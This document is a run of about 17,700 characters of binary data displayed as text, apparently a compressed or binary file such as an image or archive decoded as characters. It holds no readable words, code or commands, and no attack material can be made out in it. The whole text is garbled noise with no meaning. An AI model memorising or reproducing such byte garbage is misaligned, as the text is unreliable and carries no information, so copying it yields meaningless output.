��S��e$˻���������E�"���*�M ��pdo�wqGϠ�և�@��:��S_��������U��������h�/s�b�geY�~���b�#�](�@�HT�|@�+��,��N��YBŜK��ʈ�m�[�2�f��5TW�{�J�M�ȸ����Y������Vz���ga5�6��is̵U�w|���8�$�� ��B�u��-	VB����V�2l��lW���*팝�a�.��M���)lY�/����-�ƭ��j��N�8a�s�kYn��ͺNڈ������k�+���,�8v(�O"�d�'D��P:[�;|#�䝋������~�ԗ��X ޽*�`ԧs����#�'�SA>��n]X�Cc֛A���Z���bPu���z9l/��b4'�È�Y�9p@Ö\�X�*����.�������c�0�����BwCPO~d\<�T��G固-��Wٻ�S���)q����p?�Y��"!eY��v�]3�=�ݝ��'��%���pq����� ��:�B�4<�����aW�t���M�.��2�,��cj�g��������_��������(�-���+�������.��n��M��(	���پ�3��vx�����M
��ݡ��ݻ �A���~�����H��j�����}��L�� ��[��[��p�`�3��/����� N����w����_��Ӭᙋ˼�\��k����/���!^�v��N�O���0x���؇���>��!,�5)�≦��*�Θ��h�;��9��B~�@���ژ�Y�T]�/��!����/�������)z�J�s<�`�ֈm��I�j�J�X��*�����)�2L��)��i��i���\H�7�Щ�����W0�;���ܱw��8��?��e�ʣo�y���	*ٓ#����N	���!y۶�
�w�˵k�=)��(
�P
ߎ�o�����l�v�ߝ�k��x����;�l������"Yϣq��,� 8�!������	����+\��
�+�����p��(�� >��K�&��X/�����;���L|�%����>����{�7�����xj�o��9N�J<2[�Z=�芅��Ç�����j.�i~�"@!0�L���	���rl�J�vl�T��}��Y���(q�j/��N��um�8�&���w�[ P�=a�C�ٝ<�%M�ZҞxo��H�mбn���芹H��� 1~� ��X�����	���48��q�l���%8	�`
�>ޚ��ȟ��̀�;��̀��舼�!�쀅��� �ɫ��m��@����`� ޾�x����O������A8
�ő�+� ��!����H��a���R�ߑ�	͓Y��� HA�,�L ���Ж݂�ؐ�̉�(���P�6�<��O<�߈�ZM�_�Jw诋8�LUn-T-벲,;J?�𪙚8d[�i�?J��/����-�k��.Q�O�8Ő	� ���z�Y�;���[��T�)�&-�8�ʼ��Nч��CA�H�اf��𧱨��x�}�	���L)�j����u��#o�3B#4�˲l����h�����=���Bb������{�����Z�Q"%@����h�M��kr�:�j"��>�$I��Ιx&�@�_��¾n���xʁ)H)���w���@�2��@�"i*�S��j� ȓM؂/���Q�:�� ��	>�����R�?^깘�y�����!�Q҄�C�4�����<X�i�� �BX<,��,�š�����A�S���)<���AH�4�=�����=��a<2ȂuN ��&фa�H��|��(�7�3Q������)�ه�#+��˨0��-/���8�P1S�	�ȓ!Y��:�:���
���1������!��-n��xO���w��Ar2�΋Z2�����+�<S��^'"���4I�(�~%L��x2�O	4}�' ����������0)��&8)
)���6�S�������3h8e�%��������⚱�9�Y!�Ψ�<[�����/�3�1+ܱ@,���&M-5��5�����*;�ҭH�<��.5�.ú���<�:��YˁO�AXJ��=�DJ�#<4�K?
Kz=♴�� ��#��
>l8 �?>z���?{�P�ez��(!3w(�0	�0�؇��I��#R"}��Ô|�eH�!9��.�!ه�\��8�&���΀��½�M2
$$$�"�������1��/�F�[�����o%��4͐'@�����R�B������ ߶A��^�x��1)㠎]��&�0C]�-C1T���!^�v��˼�f��AD�[�����+T:�k �Yɢ�m�!�茜��괍4�3��<�D�;&�Ծ��_h�_x�ؘU��"I6ߘ�dIK�Jﲁ�w�F\-���t�=ғ=�9��SJ4h��c��/k����>u�VL�)x�M̝�;�����.�?vo����(������,���x!)�"
Ӈ
�(�����N��N�p�p��D�8˖�
������*#˭ �(
$��Fr2���1�뵈��^�k�$I@�{3��AHc^DA�4�&��'/8�0�'�A(�r�38���ψ��P5��=B��լ�$j�����Y�[��P�8����!�BT8V�w�1��S������* ����ȉ�p��h�}؇���3҇���I��֪I%��Nx�Yu�J��U�<�3;�TIv��I_�*�K�Xᒂ�Ȫ;�G>�/�͙�BV�CV��=��YD�w��>�uK�uY�x�8�Ȇ�=LR�����V�i!��Z��e�d����UM
�0����[��N�>0�x�S!ʢ���ی��V����
��v�
�}�Q�����$�l�1�@�xN�1��Q�����~���A�A�w�_��4A�_�)�/�)�h�E�r��5'�k�%n������.�h5�9$��)��$D�@��e���v� ���`�,�H`f`�` ^x�Z4�<��*,��00��ɉf �d��Ē�8-:�������;��I��;�U8�����b�Pu-5VG�dU)�. X�#��]�d)���c�éK�tX��K�eX����=�NKs%� ڠ�m?���&إb߃q�h��!H��5��L���,��j�Α�rvS�8��w�"�F[*�j��\�\�ƉHa"s"_ɉ�^�$���d��|��k�,�K�@���g��J���k�@錟�m&��e�s�{7�{��K#AҶ(O�4�x4�8���B컈&h����F�mm�ь�W���&��ծ6Nn$I*�P�A��rCm�T)*����G�7⹲<)�|ӄ�� ]��>�[6�i:]S���؇��荕�bM�T��p��;���2���
�Q�������4��Iq x�8|��JH�dN6�m�X�wߙx�K�����Y|eړYO�ع��W?�!�>��RY8����afJ�h��!l��yF�9��[�u!2�wvS�EM��j�5�e���0�x���uʔ���7"	>�˔���z��$�1|�(
����$��HW�
�u������ʁIp�*
iʝ���T�������tP�,������z����0�q����TL��[Hݙpq���P.����}�� G	��M�\��k���8I%�i �$Є���S�фtLΘަw���������u�T���9Ď*j�iϚ�"�}iK����Ѐ��@����lH�r{���u�M�M��Z�D	����8ZdY��*�u�텉$暬H��hIz�)�G��2��\����^�eR+�G6�t�e��Aq�m��Jđ-�A�h����4�e'G7w�QǶ�T˘����Ɏ��Q$PL��Y,Ҳi8KĲd�Ɛ�Mڤ�����@�����Α�H��漩���h� ������O�ې����8Hw��������h�	��
�3͊��@�Ļ��N�F�;E����ʊ���7L�
�u�������G7R)���5 ��j�	��@��*���:<-��!��š���@�a 	�pa �xO\+
*H���b�R���
d*�/(�$��cP9���5�@ �����u9(�?]>��1E@�"��	�i���Il���	�T�{�ͯ�`�����e<Gpm_;ZĀ�Ϧ1̜��1.��{��c.��fw��2�&6���3a8K��?��x,��y@�|�V�ݘ ���X�rb�X�w�l1����U���lˌ��E�Ĥ9؛���y˘�\,L�I(�W���e��D���d�@�b��f2�������i��-�B�)
��u��F�� ��C�T��STǟ��?��Ih4�G�jG�O��Zǿ����)���쬲�*��`Z��7���ݡ�WӪ������(�Ĳ=��t�J�(�xo�aj/��(���"�P��m�w�3�}���C�U���A7ҹ��3���9�U׈��Ȇ���߯�����h�d�_�ș�A�N���
��'�1��!���.
��i�0��&����d��
)��k�h���ƥ�/���Q��N�x|��CF�Z;L����\Q���<st��%�F�z�*�ʶ����y(.�� 0��h��*�X��Y��� ����Lh��⋬��l�?y@�Sd.@��ל�
�����݁��tHȲ��@�F���w�T\A@�ƨY�L�Y��r����-m��XZ��p���JB�$*�j ɎءV)��5��x����������¶���A��#8o�2̧��!%��	�H�&�zt	��&���j$�c��9/�A]�PM��(��tO��H�ü���ة�<)����d
�wyJ�jX���I�0J���X	���R_V��Z,��>�i��y���H�ͭ�yUD����ˁTo�8�BĮ��o�P���򰕬���Pɛ�w��������s���|iQ���<)Io���N������<J��xΰ怐�ȯ�i�� ����`�<����U�q��f`��,��X�����H�蹘�A<,�-����ʦ=-�N�o�M=�?������b��x���͙(��y����m̭`{�v�#	�{��Q�&O����W��2������M1�ߌ�(ꨞ(/:T���M�r�_�o	�r���
v(���pG�v���ȉ��x�x
��h�wvq���������8��d�M�9	ې�}J��ċ�5����������P�.EH��+��X*��vy�29�]x��F�'K�z� ��:A,�̢�o�����N�+�q�"�B�nu����>ny��J(�&���E�	u��o��L҈���$���+͘���쪝���m (��W�hQI�A}ϳ±.��J��Մ�����)�8��?�P���X��k�����%����l? ���ī�(@eC��o��w{�@~��"j���{2��
�,?��;��1]��h���@v��$�v��~</:z�7sV?�D�'��0���lJLȄ&�4���y��x�gs�xל�y���I���t���	,�0���dI..���
 cY	�\N���Ϊ,�
�b���%L�������0K\c��B�U�����O�����84�j�ɌbG�C"�&��c?8�
\4<�I�E4��hd?��%'�2��c �����Aw�`���:>$�C+ٓZ�wp��B�G
�������>Ś>���1����gC�Г1TN�_zۿ�HB�l�;>U��j��Y�����s����[Ft��RV	�I��9.|Zl�-�k�n��:�Z�f�V��6�[�A�9&h�X�����.ui��,3	(��J'�j�D��{��r!�	~����N��8��������
\p�NR�Z 9\�
���^`�������{�[��J)����p)�`�p	-�"b����2�#:yв	w��*�82�P/1�t�#����P*�����;/�;$���02��0��3$Y�3��#��:�ĸ�(=�����$��<��ˢ4�ȴ�������8	�[:�ǲ���&� �H�
(4�;%Z3��"�����뀟؉��^���	ȷ����@��� ��.��ǔ��"�l�ߤ���g��b���㏹H����� #�
�I锈��q������/�������� 踗���~+��0������37wss@0
�0��{����(	#0N踏����!��9[35<�(ۣEp��
���,1R���")��*z��p�r��X���2���l�DI����.C��j�'r��p�K�(y:rp�)����;v`$;����h�8
�*	�8�0��@��@��0��3+2�ˮ��<��6���<I�KBR��q�K�\��д��%��(���k�Ay�C_R�D����-��_	ˑ��,��q���H��l�X�w�̗U�Mh����xD�	�ا������c��ʶ��6eZo��H-�YJ���a� ��/�!��9?��
�i�~*�e{����q#7�4
n��'ዷ�X��Z	P?��s�p�H��H�!�� ���\H��`�PH���(��s9k�)���J,�2����I�𨞌ؑ�X��A�A��Xyh�Q"٣���`9*�s`�,�8��q���/���(���ؠ��y8�c�` 4Yw!���8��(�$��%��t�Ks��$��4
�
�贴�D<Z�_���0��0������:=������(-� �Ȉ7|���ڨ�[�ݍ3@�p��d�V�&��	��L�ɭ�򠋉�\�����8���	h.�?��	S��h��x�a�(���'���U?�kE��74��㸗��v� ���F���յO�ط~C�z� yП��N(7�$��(�㹟��(�љ}�	Dj�੘���Y�� �w�:�RG*��wI����������I�������؊�������A�����Jl����(Q�t�����k�����Jw��� ����z�C�� YH��݀$J��p�p#�<���&��H�<��<����P��,���ڴ��9��z�x,��	����,�R�Tڣ]ڿ%4�"��#M��[(��H�xR8}��DW��i��ىkB��8�?SӨ�ʗ����Ҿ�X�h�>��H�T˭˝�};&Z�͇� w����x�X�ǝ�\Li\�Y'�����;?u�/x��� ����Ћa���]����4]��F���38k��3�A��g���HC`�[���+F�GK�4:A�Y 	)��e��@��u��*���I�e �4���_�_�L���}m@����i_��������}I,��Pt�#�L�v��=
����:�#(�u͘�@�ݙ���p�&�Q')B�uY�;�i���C-�C��1����6�
}�II��,���.���w� R��A��h�L	XR%��Ӎ�,��x��s-��L(�0�S�>��� � 벖g��W����J����k�.# ���E�V.ᓈ�S.kR�������[�~J�j�T$/U�s�luJ����Y����w��ȟ�U��F����0	���ΕF #0���Nи�(i�1E�i�Q��	�):�Gؚ�8
���	�����e͎e}�s��֛W�nx5�מ����X�W�	n�*Wy�bm`:�"=��>��w��#���R�${*/ْ��ؙ�P�-+�	�HJo�)�İ��Z;1�ē�8�<���9��	�1�ڠ�|YC0���7`�:�3���H�؄&�H���9=��:#�S8���-����&L��9���p�b:SU���03}[�7��TɝJ�\�^����6��n�(�������?/�
�iO�������]�yT��r��'!Ճ�Ŏ�
P�����u��vC�5� �@��B,��L0��9x��wLC�����>������P��հ	���dE����9��ϐ�ߠ\�e\�e�n�_N��Jq��R��a�s}�4��**%sn��Z׌I��������Ѝ�(	޾�L�i/Do�!���	ۈț,$l�?�<?�KC*Q˚C��9����/	�L�	��� � ��5�Ɩ����-��[%�>(�ߺ���5i��dl���0e�V�UYx�c���b�{���y��맞��%��ʶl�5g!b��
�w�`�&�������6k��0eTN����1
�zS6�t:�O�����P�� �|���7�3���lQ�F��l�냅�OO��䑕�+O�����m��Z@�����M�5	�H
d^�@��	��_GNV*zVyR갍��η����0\Ny��S��^f�]�e�0eN��h�*�欻"�����qm�h�.І����}�z�0�b0���^�$I����ZO�g&��K�0����Z�+q.<�����_�wl:���B��4,.V�xӻx%�D�	7�(�j���u���Ha?U�`*m�h�ٔb0���U�(�,�b,�\w*�S�TcZ��9"~���N�NW8�-�]�y��h�?Xg7x������3��.U� Ƶ�c$N̍J�������D`�m
,��,�)��G�*��@9�X������Ҁe����v<��0����0���|���?|R�e��e���13�sS�(b0n*"���}h�"��*���R�w���톕J�𦓫�#	��kJJJ��hY��~��~&�gCQ���p�C��`�1���� %@�����G���R�� ��a���6|���[�	l�vP�(����(jhRxWى��x[`� �tꚟk˵\��q��y���
���c{�|�ŇHy�7���]8;��G�0 �1X��hG�����������]���yB�߶�iH�(���n��	��Ѳ��B�
��[���ڨA���������\�(��wnH	���}�����R��,����-&ѭ�ȨBЏ��Fҹ��E��/T�"#�`^M�E��1�u��_#�)�4��A�����B��Ў��Qk�k��~M�A��@݃��ʠ,(y��.�.�]b,s��U����&��ب�&�qz�F��G��r|�^���ur�^ŜMy���nG+�7-��F�H���t�v`o��h��ry��[�v1XB�i�쉩y�����p��9(���i���"�)���Hw�A�,�L$0j������ ث��^ ����lG��x�ȊA�l��������L�� �����A������Θ��2魎�~��A��2�o�B�/��Rq�`���<I��誢�؈Y˙���͗�\�*����Z� ����4|Ԏ���ٳ)"����#��i��;j̎���í��
ͪ�Dh��H&�Ѐ�Z��m	�G�9��$鈦�I���RFm_���e��s���1�E���B�Iz�w����R����5-Y�5kH�à�h����>�5aN��J�B�}lHO����@Q��J�����UMh���-����XO,v�����dT{�00�WFx��ؿ�C/����<�e������)�ߵ�<�} 0I���@脜�*�:����ф�R�������"��ڎƾ�ȑ|�I	W$�X�����V���ߦ.n�l[�FQ���Zq.����+�����ء�v k����;`w̛��Y�q+A��s��Z��)�.��:� /�D�����"W#r�#8J����Y2܎��݁�Zt�䭻�J����I�Jĸ�ΐI���Ѷ�%�փ���h��0e����PV�DZ�Ym���ة�t�(�}2H���|��1D�t��8׀M��Y�������К����D�HY������o���F��.�a�W��&��Ϡ��E���ExGX����lD�ey�x��
��� �R�Մ��S���w=��@��"������(��2�Q����(�,���6���1i���޹�ȅ�̒�����������-����������߭��)� p�/��ę���
<���!��cq�^�[�X�@c��/�H̳h��:�I�� ,�Z���l���龜��!ɔkȔ�I������ߵ*
�x���� ���	�$���ll耛�������H"W��N�`*���
�v��-��a��y���I�屃���	w�c����:͐�<#�*Ѝ5x���%XrB�۽;J�Dc֥�E�X�8�$J��H�����UΛx�M�+��tJ�(��(�
d�Y������鳣{F�����y��hH�u9��q�N�3qk���π܇�l��c�^��=��I���X_����z��M��x	�9 ��IN�l>A�V���Wt�	���0�zH��8����Ú���]��h��?,Z�2A�ئ3{���	����b�ֲ�[�'n��/��Uw&��Jȴ١�x�?�����z3�l�8,�-������~�A��GŌ+v���N�����#R���M��)�ېʈ´����+� ����όH���K��[����=�����!��50j�h(�a}+��"��"�X�.�(��E��,4܁HJ�)L���	_�M����	�^��o������1.��ˑ� ��gp�ʡ��3����9�+�R�w���^+�.�a�ro��Y�n[�.��ˬ��ѽ�<�wѫL�������ϝZZ����H�<v(LT�1A�<���p�!��`�����#��(���m��O�z���R�?ǟ.�����ڮگ�}�HSZ��&A��Z��Xe�f�W���8�x��`	̉�@� ��S�(�r\o����8쭮!V �6�9B��P*ؐ7z��<�䝋~)0���r	���˜� ,�[���O���<��%�o�ϸJX={��Φ��D����HJ���₵k'�kB���v0J�	-B8`w��݋)#����~�WHu��-����n���Z!*�;���v����+|<�G����̈́ΨͻҶ���Ʊ������$ i>stY��荨��) /<�2���1�ؼ��X,'�e	 ��|O�#?��j�8����o��Y���@��Cۤ��`mm �.����5e��ɋ]=���x��^�v�%9�e�H2���{���@( O�p�WnT�̊�p`AH�	�{�T��(���/Ĕ�L���R�T�t�$�`؎w��X@�M��Ʉ��$��Y�u��Yʏ����Ɉ�H�]�Ű�d�i����X�iP<��áXǭ�� J6����_��Q�L7�Qڵ��I�Eؠ�ʏh؎.����}�J��ʯl�T���
��ȂTOT�m�q��C`)�
����� IEl�Z@�+Q�-�jk�*�� 	p�����JO��n�ȳ����\��]􊦔Zɂ@��� �jZ� �eE�	Δ	�)JV�9	S��H���i�� ̥�F�}w m��>�����πɐ�̺�I�[`�	�|@��H���B�\�4Ff�̤
(��)��*|�6���̲�HE�5��P۶��������} B��8�NqL�����l��$�,�ɂ����H�`����8<ЭH��Ȉ]L�iԅV��e�����f\=p���J��K� �7���ؕ����H�]�
����I�K�������.���}pX��ބ�"���Ȃ4ݔ���m��D�N��D��w��t)�̉�����j���1Ȼ�*i��a-���8�\� �T� ����pY
p ���EP V�`@�qR؈j��d�b�y<�jXdTjVx��&I�����f-���̈y�^_y����~�z��ʽ����bH|@���s����K8ehf I�|���B����BU\�-`	�G��K�&ʊf�Jч�����`̂�H��ɔ��6N)�$��	:��H�����u�MC�J���=l����w��h�!l��l�b��X�h��僮�ι�K���ٹݚ�_�-���P������m�J����Ɇ�TJЈ���NU�uJ��ʰ��-�j�X��ə������V�J�ZD�,n&)Y���)Y�2a�B����q�� ��^�T�x@�Ũ�ȼ� ]@e��Q������% �HE� �nH���L�Qj9y���������	�П��AA�X�0b#B�~�\���ʋ A�*_�0"�\b���w����L�r�����׬q65k�m��1�-�F�M������#J�L�����h��.�h��J��hX3���pLɂ������]���8`���`�LhH���F(���Z���C�����LM=\��
�HJ��Q����b��R�
ў�A��j��N�d���$Q�����T��OĀIm�l������nQ�h	�N��D�$���N���������%&����*���n�൮R����wV���A�=��F���Z�o��H�Lo�	�q���j�������y���A��#\¦� �}�ke�L��H�䫔�+���`~�\ӼiA`�	\z
o��c�
m�L�}��}	�����Ȃ�HZ�9���B�����J�#�8�
J~��I��J�8��D3��q�#�M
��h
�0G����Zʪ�Ʉ��Î�sN�!l��J�$�C�9M >KBl�,`������|�^�QP�i������JJ���Q=Φw���ߙaQ��lΦ4QсO�$�XV���ii�aU���h��D�R�FD����5b�0�����l�R.q�/��p��𞩄�� ��Q�.*6R_�v�P
���r�0��"H��*�J�*V��l����� 9��H�ٓ�/l�f�1�8J�܋�L̽@L����芪ߋ��ȼ]�� 	Ĭ������g�z����-��������H��tJ���󒧊��j �	��؈�ȏ�I����ʈ�,~�w	3��B�i��܈hJ��J6�M� 
�!��*J���ΜX��U�dg����ʠ���(����B����i��=Ѝ�J�9�46���I���Ml��vΥ��G���xU�&���<B���HӶ��(lO�L�Z�R�]�jZ�mq�o�%�r�o�VU�Z����*(�Q�W��<�����L�h�-"��F�ȬL�yt���S�_�}���f��
kȆ��Acr���˹�����}�{@��w�����:$� F�	W����y��-���z��H� ��T_�b��h��'J5�����N���x�$���
��`3�R~���cظ3#,]�h�����X�H�J�XJ��˄����I��^�u���`�%ƕX�%	�XM��Qة����ٲ@�N�4XOҝ��)�T��W��W��X
6f�4c�jX��������B����E���!xY��V�L��h��Z��<H�(���_����P�EM���0,���[�X�����Y�wj�̪��LZda��o���Z��J`@�!���Ǚ�ɭI �j�U��П�H ��
�M	�Ɋ���� ��ә����p�W*m�=��+}�
�������m��bt"k���[���;Afe��HZ��
=*r9�#W�<�V�qq�j���Qy�~����'ȶ(�\�������!~
	�0N����j�[H��I���H���?d����-۲YQ�s�X���a>J G��Xl�qފ1��ʁ���wN��i��������H&J���*Z�J����<� 8�����ɚm��!V])��ς��W݂�����H���g�	�K#׳,�]��a6?"���\�EU��`���j�&�)���	���ef�K����J70���
�P�j�J�0�܇�x=��	JyًWE�P�l���L��}៖1��݆��t� &�a��&39S3����ΘP(視�u���2�dk������Ҿ ��<����K�dz��wKȍ;�X��+���iX,�UX�Xw\K:\�\K�8Q%
���W�r,���e��R�J"lJ^h;$l�Î�
�dc���u��H6��������˺�?�cC���x����繐I�i3��<�J���J=?��[�?��0g�1S�0_�p���|������l�\[
�3�����ʖy�laI� �s! �ȳ�b�1H�1I�E����ш,��gҮ5�V�^�����ڭ���vt��)
���ߩ<H)ɑ�l��h��wi!����Hج��p������ �+�
� �L�o�ь��qu|��n�+�2I�aڄ��BY�I������b��I����_ ��fh��-�h<�f,س`R=3�������0��*�%ҭB������mBʸ��Q@�����>������0��$� �\��n Q=�S�Z)����`�2�����T�����9ڄ#��� �ԁ��*���8��-�����7�H�4��(䈤�R�Wu�w�2	��w$����j���D
۸9�żi,��a���9���9肜��YL��L�ͺ๋�ּ�Λ� �����Γ�������H@����IA����4 L�)�(���AZ�"���)�(�l���[���xO��D[��tI���(�Ԙ�L����ɍ�Il�
LpBɟ�����(�� ���ݒh(���)Ǖj��xA!��@����zL�������o���B]-x����P"� ݙb�.wM�-+�� )*��R-&>҄�ɠ��pB$�A�_�/��`�,U0�i��1nUc&2tR��ԱM�Ԃ�͐e��$�3d ��+�D�.I�Y�H�n�F<Ϝ�mN��GQ�D��Eh��мX�>调�2o��d����(�d��}xS��v3��tN1��tNǴv �����!M���N����X���!mJ�Df�Ų|��������ȉ����Β�L�O��$�N���@K�T@�� ���TA�����w�(T���![ß��`��LyE<N��l��T��Ɵ�9ԪɁ�k�U7Z@P�`�ϩ�֍�6r�ç���[��a)T`����ȫ"������}������zH��� ʿ}/)
� �;%��/J�TB������o�h�A���"�����|��2���	�
9����0XQ��>��hJ��*���Ď��|�Dko�/��H�y���$�ĵ����4hM����|��Έj�Ԏ;�o��8J���w�8N�sQG�I�r</ዠ+�~M~<j��|��&�^</�{
�����E��s���>�-%�����x	�\���#S��6����RS�����ĉ�ɲ�j�������6�	n:��S	M��I�0|��q+�5z������Ʀ�]�vLß���F�˸��������Y@�t��'�����J��ͪ��q/ȝ"����8��BA�����9��&�I$�E[�J����6��̔�HO�蚜��|�u �-�#������ƆPw���<`��	
�������r�I�UC
�Yߚ(�Ϝk����%9����rJ�h��t��%�ܣ���7A䮻�$���h�]���ܐK���{G���F��ݐ�k�G�Rۼ ي��[Zp�b�X4���$J�<��k���J���9�*����^��tj��(Ɇ�a��  ͸ZY�+FF��ˀT��0����p��p�E��.{��磉Q.Z���ܳ�N��J���bY�Q]K�w�nc.̭ ��2CU��A�<�v��yo ؘثD�Ȏz���Z��u	�� ɛSc�$�Z��dB�2��q��	~];���m	�Z�u�M� ���1�İ��h����p��@ݾ	�Qm	|��~
3��s���9;	�%�	-����[Fh��;J�&x	�H�Z9
���u.�d՜��2z���N�(���\�#�X�Dk�Ԁn��8G�d+<t�9%vI��Z[�}0�%�Ǫ�Ƀ^�J���M���2J�=)w����H��9��ө��� �U���Z���N��\AƂ�c��'���2H���=��qb��L���Ղ���\1��2�HH���X�Y(ȸ�՟�-���>�������+z"�(E����氷m��G˫"�/����BU���	Y��ĪVmMņ��SG�LD�P�ҿK����:���
����4��2D��|��0���$*X���'�$X�{��^��}/��C��'i5y��4���I�00�w.<t�9�#X0�L���/wJͻ�� }Oeh�o>:c�R�q�<�ԕ����~��ܱɡ�_����
Y�BR��QA��H$-�< E�Z�Cl�u��/^"��&�W�d^��Ib�q�M�N����q����15<���o2è�3~}��'db���������B�I{O�X��*�����aY��"(�vpc�If�#�8R�7z�S��HwA�6������m�7�XGh��)e���t����Mh}����
w�������5�	���Mnj
~-��³:f艝���Ćm�.OkmNd��酸Xװ`tm��K� ��FB�X��2面�$���( ( ���� �$ ��)�N)E���&&�0F���0�FT�?(b�2	NމC�H��i�$�O|,��K���ʚʰIY�Z�C��Z©����x�Lx�E;�[���\���
PR���¦	�)��/z����A��G0���e�����/�L)����.	��-�����ɫ(��wō��ؖM���&��<eڌʫ&a�JAےʐ�ͫ�H�T!�4�rHgWHj�v��ԉW^A�"-�j��)<�*� �u
����d'�[M��Ą0	wR
Mn�
xʛfʕ]�rJ��F�ɐ���T���H�b���#� ��./������n�oH����̉@��X"�ݘ��)��̹��C� �0���.�$ȜLk�
�F�c0F�1&�8%�x����؜�@�`9B������8��Lʐ������:�)�w��xܬ[�a[�#[��"z�����\�o���懩�o���t�1����Y���o���{
!ɚk�|t��%3����)��$E�v�ROR�6��S�������,O���p:�n�����ٍ)�$G� y��H�ʠ��t\��E�҂b("�'��"Y��⡢P� �e��ਐ��ʔ�
��ĩ����9T���雄k�p��M��>.���#����h��Bm��G��玱4D��Hd$.F..&��$	�w���i�&I��(#�����q̷���2��x�g�ə��Ћ��\�zH�
8F|k��8�Μ���&䝮i��.���ǶK�$�N.������A�v���lνex�#[��<⬣=��bx�@(y�h�����J��z���)�{Dz?�^������6�R�������I�Շ�Y����G��tɐ�y2��$A�Ri���֙�]��A�H��GӜ�����p���i�
�٫(�H���@'V�j��*�����j�jҲ��w��xO�r��f��ꐵ��t��[v�"Q�ir'ihJ�cꕯƕ_9
h��aY�Hfb�غ�dC6���@���()��D�O$ҹ@�X�(G4��/��?�0&����Ű���ko X�O]Փ�ԗ\�ߚl`�ԟK�ɹ�����80��H�������@i��)�PΡ��Z���Z�[���L�����<�������\�= l�$ť!\����^^�0��Ú�1�G���_4�N��%2�ة�2�ƙ�n�w�ʫ�i����0��a�Th�Sc���6J�Ίّ�LG����_cR��P2C�L�ꁴD���ui��߻��*�-�� ��Bm)�h��h��������?��߅����~���w�M����]���:�L+��N��\�$l���ߴK����(��-ݸX�D^h�Ʃ��+����&f��L�5��ԧ��+봜a����	��U����1���\�W���U���ɹ�\��ɐ>C��쫺<x���94Xͱ��Q�ZwXXZ*���h�����챞���"�����5:�4���	��Y���ԅ��{���Ld���j�:LĤ��{+q�h�RI������#
�a2��Ə�6r�|4,~Ӡ�ؗʻ� 5�j�6��T��pƯ�d�6��	��;VNC��(^4�����:�-Y�+J�+�7y�jh�EpK������r��E٦������{���=�`R$�b����+@C��Kѹ�ԉ�s���8�"�A�X�4D!�˪�Q��Ա��w����i��� ɳf��.�1�9�m��c���7_�މ�:���)�^f������K�(��\���O���A��;��!����C�w��P�2:��ȋ��h\�;��o��*�sx	S��^��ȣ2�����!� *��؈M�����H�m|(�MŻ�p��ǫ���v�q�;q��r�jQt�Bެ��(�6�H�</��
�}!V�_�h@Gt��2����-���]���	�����)���B �_�t�w�X�㩡㩈:�����iB<�`&���)Ԡ�����qװ����K��Z��z��1��P=�պB������'p3��鑑�.��|�g���q�?c����_D�I"� ���L��h��Y��ڡ�F������,����1�ϵ�ģ>�L	�I=PlD�=��2i��S%��1=fb��c,̔�&A�$Ɓ��2M���;���Rk��/+�E4SEdk���y?��#^�wLG���6���)B�%����h����n��6jЄ�6)�����xk �4H��J!n1���(¼�K�4K�TKh���R�|' ��
f���)���ߪMK�ʩ�Ҡ��δ]�o�AR�"+���������������ش�n9������'��ޘ����=9%?��S9��cR�k�'�3B����$���� t{�HIH��~��3ʄA��c��I���=٬�{N=�^<b�댣Ã��΂�?̋���p/�����wjȻ�ջ��W��\�k���D0[9�7M��))����PD�v��Wɫ@�,�*-GХ�Jſ5P!S~Z�Q�Q5Q�©�(�̈́��"�j-�A��A<�X����OF�Y�o�O�Q��@�QO�i�������"�-����`�:�Fح��5�ə�!�B��c���i���;��;�B�K�G4�8��i�B��)�i�����o�H��.��e�`��|j�c��	Υx�!͚U>�[01��3�UZ���6m)��_w2{�]U`������ȄB�t[�ـ\{���p0�"ɫ�8Ʉ&��FVb�A���8ψ�(�,s���*&*d�a���@(�����x��xU�x�����y�7y�wy��zk�����h9 C8��T֮ �2S��2�"r��Z��l��X���7�Z��q����kUO�&$A�� ���+�D��X�v�H4&3�'��8�:��ZWmd���6�����1�����ːb��鈬�l)"��H�Ƞ���w�C<�,v�ß�5�#;����츹��
�b���K�����J����x�L�+΀�� ,�:,���N�A:-C��L�h̃ؿ���Ai�D���
�M��1��̞��zo�.�ݶ��"#�'�ڝ��_����A���ծ��"������	o���ZUCgǺ�@�������Z��TO˗��,y8�E���HS�%;o��ȭ�����<�-�8���\���R%�fS?فW<�y�8�H�fB����*�9w�2�����px�_��&��w��z`�up9A���M���������T����@t��^x� �wu���$��
tU�(r�����T��<h�h
p�@h���
��Ё��z����	H�#�@�Eйɏ��������!���f�l���A��*ꉆ���-h��Ծl-���,�ʄ�Y���˾�,�Α�lY��)�����o�~!�����'�zB��\m�ꄒ����[ݑ\X�/���į�`ᔼ ��w�B����*.�a�y"�L��0R�ȉ(�ha*�H�H�;>�d9���� ����]�^O<\�����>����N�h���,-N�,f�D(�S�)P.��pn�=Lӧ� \?��B�T��X�K�Y�/8���yI�/j���0�V�/V�b)߹� ���A� ���� ���hA������ �D�l����� �t����{B�&�ZD�­�Z�D���@#���x`+���hI�(,��ή�7��B�w/��mT���վ���ܮ�-!.��5YΘ�0Ϙ\�� ypkY����v�n�&���F���,�H�	>��)8ϊ���=�����b�f�xଊ�B�K�R�1��z(�J���|G�ʯ*�~,b�"���F��	�\q˹�����cv�b+A�g��&12-#�K.9	wĈ(�݈��+��Ĉ�����	���a��	���
�,(��8I�~	�����;$J<����=.��\���`K����wHJs���[(νh��y�R\n�4aE��'�i�u"ǿ��)�d��ϸ����e�o��x���diP���� ��)p��������ɇB�
��*��@�ҍ��,�U$ʭ+���X��j/��ʒ\(��
��#���҄��2�̢���"Ѩ���
���1�����[��E%��S�h���}%���h�h�������J�N�fX4�k��1�J� �I��苶`�����ҟ3�5
�����z��m��w���lq�!��LH��~14m�-ݩη��
�<(*���4"������@َ��\*� ���#�|+�UW����ԩ�	3�H�i���-��Ľ؈R<.����Ȋ�|�ȅ"�Ϡ�*����޽������K=���n��������,c�`������E#�pW�{'�d�J�͠k;m$j���JI>�c�H��0J���9}�hPN�9��$ϐ����Y��^�
�,Cv�@+��R��2��b���3w��Q@X��;�ҙ\��A]F>��@���i�ϸ������Dp����Ъ!�H����3������ !��I��j��H.�2a�A쮼!�E~�l5\\n���C]?��y��O1
�>fn����F�b��7CU(�]X%�kL�����	�\�>��"�'�W� �z���<*���ͱ��8�,�]��e8�*�	�My���H�|��%!��B��`�@�)a��b[�^� Υ"���\����0��2J����D>w0m%z��j���K����$g���f���(����M�1V$�yȐ|8a�/�PA�^��Ԝ�b���3�N�޵*�M��x��(��%�CG
